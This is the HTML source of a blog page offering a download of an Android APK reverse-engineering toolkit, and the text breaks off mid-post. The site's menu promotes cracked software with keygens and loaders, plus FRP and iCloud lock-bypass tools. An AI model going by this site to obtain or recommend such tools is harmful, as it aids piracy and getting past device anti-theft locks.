content: counter(section1) "." counter(section2) "." counter(section3) "." counter(section4) "." counter(section5) ". ";
counter-increment: section5;
}

--></style>
<style>
    
/* Basic List Styling */
      
.post-body ol, .post-body ul {
  margin: 1.5em 0;
  padding-left: 2em;
  font-size: 17px;
  line-height: 1.8;
  color: #000000;
  font-family: 'Poppins', 'Segoe UI', sans-serif;
}

/* Normal Unordered List */
.post-body ul {
  list-style-type: disc;
}

/* Normal Ordered List */
.post-body ol {
  list-style-type: decimal;
}

/* Nested Ordered List */
.post-body ol ol {
  list-style-type: decimal;
}

/* Nested Unordered List */
.post-body ul ul {
  list-style-type: circle;
}

/* List item spacing */
.post-body li {
  margin-bottom: 10px;
}

/* Optional: Beautiful number/bullet marker color */
.post-body ul li::marker,
.post-body ol li::marker {
  color: #007bff; /* nice blue */
  font-weight: bold;
}

/* Optional: Smooth hover effect */
.post-body li:hover {
  background: #f8f9fa;
  padding-left: 5px;
  border-radius: 5px;
  transition: all 0.3s ease;
}

      
      
      /* 🌟 Modern Blogger Table Styling */
.post-body table {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
  font-size: 16px;
  font-family: 'Segoe UI', Roboto, sans-serif;
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);
  overflow-x: auto;
  display: block;
}

/* Table Head */
.post-body table thead {
  background-color: #0078ff;
  color: white;
  text-align: left;
}

/* Table Cells */
.post-body table th,
.post-body table td {
  padding: 12px 15px;
  border-bottom: 1px solid #eee;
}

/* Alternate Row Coloring */
.post-body table tr:nth-child(even) {
  background-color: #f9f9f9;
}

/* Hover Effect */
.post-body table tr:hover {
  background-color: #f1f7ff;
  transition: background 0.3s;
}

/* Responsive Scroll on Mobile */
@media (max-width: 768px) {
  .post-body table {
    font-size: 14px;
    display: block;
    overflow-x: auto;
    white-space: nowrap;
  }
}

      
    </style>
<style>
    body {
  font-family: system-ui;
  background: #ddd;
  color: black;
  text-align: left;
}
#downloadinfo {max-width:100%;margin:auto;box-shadow: 0 0 3px rgba(0,0,0,.12), 0 0 2px rgba(0,0,0,.24);border-radius: 3px;color:#fff;display: block;overflow:hidden;padding: 20px;text-align: center;box-sizing: border-box;background-color: #383c41}
#dgnfile{text-align: left;background-color: #ebebeb;font-size:18px;overflow: hidden;border-radius:3px;padding: 0} 
#downloadinfo .downx{height:49px}
#downloadinfo p{font-size:20px; line-height:35px;font-weight:700;margin:0px;height:49px}
.file-name, .file-size, .uploader {color: #333333; background-size: 20px;background-repeat: no-repeat;display: inline-block;padding: 6px 0 6px 40px;background-position: 10px}
.file-name{background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,2H6C4.89,2 4,2.89 4,4V20C4,21.11 4.89,22 6,22H18C19.11,22 20,21.11 20,20V8L14,2M12,19L8,15H10.5V12H13.5V15H16L12,19M13,9V3.5L18.5,9H13Z' fill='%2395b2f6'/%3E%3C/svg%3E")}
.file-size{background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,2H6C4.89,2 4,2.89 4,4V20C4,21.11 4.89,22 6,22H18C19.11,22 20,21.11 20,20V8L14,2M12,19L8,15H10.5V12H13.5V15H16L12,19M13,9V3.5L18.5,9H13Z' fill='%2395b2f6'/%3E%3C/svg%3E")}
.uploader {background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6,17C6,15 10,13.9 12,13.9C14,13.9 18,15 18,17V18H6M15,9A3,3 0 0,1 12,12A3,3 0 0,1 9,9A3,3 0 0,1 12,6A3,3 0 0,1 15,9M3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3H5C3.89,3 3,3.9 3,5Z' fill='%2395b2f6'/%3E%3C/svg%3E");)
}
button:before {content: '';background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5,20H19V18H5M19,9H15V3H9V9H5L12,16L19,9Z' fill='%23fff'/%3E%3C/svg%3E") center no-repeat;display: inline-block;width: 24px;height: 24px;padding: 0;vertical-align: -7px;margin-right: 5px}
button {font-size: 18px;font-weight: 700;padding: 6px 10px;border: 1px solid #3b7d5f;background-color: #3b7d5f;color: #fff;border-radius: 3px}
      </style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHFOxzFRiC-lXVMwHCee6st8BnjpPSVJYCeGpqSuN6xRgZVw32K4Fp1te_hDokWo4qEXo7E4hQu3LX8ku9cKCCiqPx3No4mnpj3sCh2VAL-juk7-AU9QfJcXvJD4GuZHZ48_J06s9B8hY/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    fixedMenu = true,
    commentsSystem = "blogger",
    disqusShortname = "templatesyard";
//
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-3VEBYQ16LK'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-3VEBYQ16LK');
      </script>
<style type='text/css'>
/* Multi Related Post - Modern Redesign */
.gourabdesignmultiRelated {
  background: #ffffff;
  border: 1px solid #d0eaff;
  border-radius: 16px;
  display: flex;
  align-items: center;
  margin: 20px auto;
  padding: 12px 20px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
  transition: all 0.3s ease;
  max-width: 800px;
}

.gourabdesignmultiRelated:hover {
  background-color: #f5fbff;
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.1);
}

.gourabdesignmultiRelated .content {
  display: flex;
  flex-direction: column;
  padding: 0 20px;
  flex: 1;
}

.gourabdesignmultiRelated .content .text {
  font-size: 16px;
  margin-bottom: 4px;
  color: #333;
}

.gourabdesignmultiRelated .content a {
  color: #0077cc;
  font-weight: 500;
  text-decoration: none;
}

.gourabdesignmultiRelated .content a:hover {
  text-decoration: underline;
}

.gourabdesignmultiRelated .icon {
  min-width: 50px;
  height: 50px;
  background: #0077cc url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23fff'/%3E%3C/svg%3E") center / 28px no-repeat;
  border-radius: 50%;
  transition: background 0.3s;
}
</style>
<meta content='' name='description'/><meta content='' name='keywords'/><meta content='Software Crack Guru' name='author'/><meta content='' property='og:title'/><meta content='' property='og:description'/><meta content='' property='og:image'/><meta content='' property='og:url'/><meta content='' name=''/>
<meta content='SoftwareCrackGuru: Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html' property='og:url'/>
<meta content='' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='SoftwareCrackGuru: Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='' name='description'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4398109378751554182&amp;zx=33fc9d1a-3c08-488b-9ac2-cacafcc903e2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4398109378751554182&amp;zx=33fc9d1a-3c08-488b-9ac2-cacafcc903e2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4662833858828271 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Sigmar&family=Jost&family=DM+Sans&family=Chango&family=Noto+Sans+JP&family=Pridi&family=Roboto&family=Nanum+Gothic&family=Poppins&family=Manrope&family=Monda&family=Glegoo&family=Open+Sans&family=Changa&family=Golos+Text&family=Patrick+Hand+SC"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "templatesyard";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.softwarecrackguru.com/p/about-us.html'>About</a></li>
<li><a href='https://www.softwarecrackguru.com/p/contact-us.html'>Contact</a></li>
<li><a href='https://wa.link/kkwydf'>Support</a></li>
<li><a href='https://www.softwarecrackguru.com/p/dmca.html'>DMCA Copyright issue contact</a></li>
<li><a href='https://www.softwarecrackguru.com/p/guest-post-submit-your-article-make.html'>Guest post</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social social-color section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/helpersgsm/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/yogesh_Josshi/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://in.pinterest.com/yogesh120/' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.softwarecrackguru.com/'>
<img alt='SoftwareCrackGuru' data-height='69' data-width='257' src='https://blogger.googleusercontent.com/img/a/AVvXsEgYwtRB46-lMeUShX4iuUdxXrUaDWc4wcpQ4D2MrXndEUWzJA-t1evhyOX8d_GEhoNIEXzxyQHtyh90zRyRjxX0WXdqgYtA77GpwfmS0MHsSmgXJqrQbUgHrsww18N5-t3POD7KlVjoFl4OBlVZ4BelJsD0FkWyTEA1YnPZ878b6xjHp_7A1FfOyU3Ubg=s257'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<a href='https://www.softwarecrackguru.com/'><img alt='SoftwareCrackGuru' src='https://blogger.googleusercontent.com/img/a/AVvXsEjs6Xab3GK8CASlx6qCo_utYMTz-xuOlYU1vpKSX2CyuugRjHigQva4tp89V0lfk7vfjaREy47WZ6qPerw8KCEDjPnPpCXlggFG6Ex4O3MWczArD96BJUjU8p4C1m47fH46I6Qnrnv5YJDPKYsx_eriyY1OBUFinqsGWW5fi-vcUSF5gHEs-AiErw3flg=s257'/></a>
</div>
</div></div>
<span class='show-mobile-search'></span>
<form action='https://www.softwarecrackguru.com/search' class='mobile-search-form' role='search'>
<input class='mobile-search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu / Dropdown / Multi Dropdown / Megamenu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home-icon</a></li>
<li><a href='#' role='menuitem'>Hardware Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/2019/06/phoneboard-153-latest-version-free.html' role='menuitem'>_PhoneBoard</a></li>
<li><a href='https://www.softwarecrackguru.com/2021/02/mechanic-assistant-mobile-schematic.html' role='menuitem'>_Mechanic Assistant</a></li>
<li><a href='https://www.softwarecrackguru.com/2021/01/phonemicrodb-v10-free-download-free.html' role='menuitem'>_PhoneMicroDB</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/11/mkqc-diagram-tool-by-miko-force-team.html' role='menuitem'>_MKQC Diagram Tool</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Icloud%20tools?&max-results=5' role='menuitem'>iCloud Tools</a></li>
<li><a href='random/mega-menu' role='menuitem'>Trending</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Unlock~Tools?&max-results=5' role='menuitem'>Unlock Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock?&max-results=5' role='menuitem'>_FRP Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Original%20Setup?&max-results=5' role='menuitem'>Box/Dongle</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Crack%20Softwares?&max-results=5' role='menuitem'>Crack Tool</a></li>
<li><a href='#' role='menuitem'>TOP Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2018/02/gsm-aladdin-crack-v2-142-100-tested.html' role='menuitem'>_GSM Aladdin V2.1.42</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/06/mrt-dongle-v319-setupkeygenloader-free.html' role='menuitem'>_MRT V3.19 Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/12/mct-dongle-v212-full-crack-free.html' role='menuitem'>_MCT V2.1.2 Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html' role='menuitem'>_Miracle Box 2.82</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/printers?&max-results=50' role='menuitem'>EPSON Resetter</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.softwarecrackguru.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html"
  },
  "headline": "Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023","description": "Download Apk Toolkit v1.2 [Windows] ApkToolkit is a powerful native Windows app designed for Reverse Engineering Android apps. ApkToolkit ma...","datePublished": "2023-11-25T13:07:00+05:30",
  "dateModified": "2024-04-01T10:17:54+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGxmI1DpfKpGBxdyICk2A7mJ0wqbz6uYQS8Wi62h9O02q7UH6E72cusYHleJvbasxqIlrr3OzMEaj9t7qL9h57iP5ltg8Jz39WBAZtnHwI0HKz-rVWnxxxrVPbypsdanA_6hhHSdEIt_JdO5PhxxF9yHUNCPH-C2Y9tERXps_Wkr58nBaTQz-vKFQ6w/w1200-h630-p-k-no-nu/2023-04-17_181843.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Yogesh Joshi"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.softwarecrackguru.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.softwarecrackguru.com/search/label/Apk%20Tools'>Apk Tools</a><em class='delimiter'></em><span class='current'>Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.softwarecrackguru.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Apk Tools",
                    "@id": "https://www.softwarecrackguru.com/search/label/Apk%20Tools"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023",
                    "@id": "https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Download Apk Toolkit By 0xd00d (From XDA) [Latest Version] 2023
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/02103609808675491612' target='_blank' title='Yogesh Joshi'>Yogesh Joshi</a></span>
<span class='post-date published' datetime='2023-11-25T13:07:00+05:30'>Saturday, November 25, 2023</span>
</div>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='G-3VEBYQ16LK' style='display: block;'></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
<div class='post-body post-content'>
<br/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-slot='1888166198' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<div id='post-toc'><h2 style="text-align: center;"><span style="background-color: white; font-family: arial; font-size: large;">Download Apk Toolkit v1.2 [Windows]</span></h2><p><span style="font-family: arial; font-size: medium;">ApkToolkit is a powerful native Windows app designed for Reverse Engineering Android apps. ApkToolkit makes the process of decompiling, compiling, extracting, and reducing XAPK, APK, and JAR files simpler by providing a variety of tools at your fingertips.</span></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGxmI1DpfKpGBxdyICk2A7mJ0wqbz6uYQS8Wi62h9O02q7UH6E72cusYHleJvbasxqIlrr3OzMEaj9t7qL9h57iP5ltg8Jz39WBAZtnHwI0HKz-rVWnxxxrVPbypsdanA_6hhHSdEIt_JdO5PhxxF9yHUNCPH-C2Y9tERXps_Wkr58nBaTQz-vKFQ6w/s690/2023-04-17_181843.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="690" data-original-width="654" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDGxmI1DpfKpGBxdyICk2A7mJ0wqbz6uYQS8Wi62h9O02q7UH6E72cusYHleJvbasxqIlrr3OzMEaj9t7qL9h57iP5ltg8Jz39WBAZtnHwI0HKz-rVWnxxxrVPbypsdanA_6hhHSdEIt_JdO5PhxxF9yHUNCPH-C2Y9tERXps_Wkr58nBaTQz-vKFQ6w/w606-h640-rw/2023-04-17_181843.png" width="606" /></span></a></div><span style="font-family: arial;"><br /></span><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMqOAQgKkkxp-2trYqAK1cD4sEEdgiVecdyu-vgfH14LVgKDGSdhIWSS4yYuMVp73qGz0fdvDB-E5KXOSKuccndqhHr8XiiEoidg_TKejwqzau2XM-UOsgMBaUl1WSdQtWAJbLK3zDGBd8xYd1LZBXvDYHk1_7_mnGicHJMNxMOYGxuBg1CMsINppoPA/s690/2023-04-17_181849.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="690" data-original-width="654" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMqOAQgKkkxp-2trYqAK1cD4sEEdgiVecdyu-vgfH14LVgKDGSdhIWSS4yYuMVp73qGz0fdvDB-E5KXOSKuccndqhHr8XiiEoidg_TKejwqzau2XM-UOsgMBaUl1WSdQtWAJbLK3zDGBd8xYd1LZBXvDYHk1_7_mnGicHJMNxMOYGxuBg1CMsINppoPA/w606-h640-rw/2023-04-17_181849.png" width="606" /></span></a></div><span style="font-family: arial;"><br /></span><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgotHDiWnvCFrgq_XKbCFxKY_TuYKBifCBAa84DRICITY6BWQb5huqe5Ldl5V57fQUXgkD3xwymoXm66ctIvFxTyxTEgilNFAqeG0fwA8Deg2DreRAJaYkxKyTHDR6IsaU0IYXoJinZc-tKght0mnYJian9QnMJQJ2QDeh55q4nK7qqhrQeeBNMeass2Q/s690/2023-04-17_181854.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="690" data-original-width="654" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgotHDiWnvCFrgq_XKbCFxKY_TuYKBifCBAa84DRICITY6BWQb5huqe5Ldl5V57fQUXgkD3xwymoXm66ctIvFxTyxTEgilNFAqeG0fwA8Deg2DreRAJaYkxKyTHDR6IsaU0IYXoJinZc-tKght0mnYJian9QnMJQJ2QDeh55q4nK7qqhrQeeBNMeass2Q/w606-h640-rw/2023-04-17_181854.png" width="606" /></span></a></div><span style="font-family: arial;"><br /></span><div class="separator" style="clear: both; text-align: center;"><a 